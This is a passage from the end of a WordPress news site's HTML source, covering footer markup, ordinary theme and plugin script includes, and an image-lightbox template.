class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://paxpress.rw/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paxpress.rw\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dt-the7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 04:54:02 -->